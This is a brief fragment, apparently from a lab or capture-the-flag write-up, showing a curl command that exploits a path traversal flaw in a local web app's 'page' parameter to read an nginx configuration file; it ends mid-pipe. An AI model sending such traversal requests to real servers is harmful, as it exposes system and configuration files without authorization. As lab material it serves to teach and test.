 1 | curl -s "http://127.0.0.1:18080/?page=../../../../../../../etc/nginx/sites-enabled/default.conf" | egrep -v "^$|^\s*#" |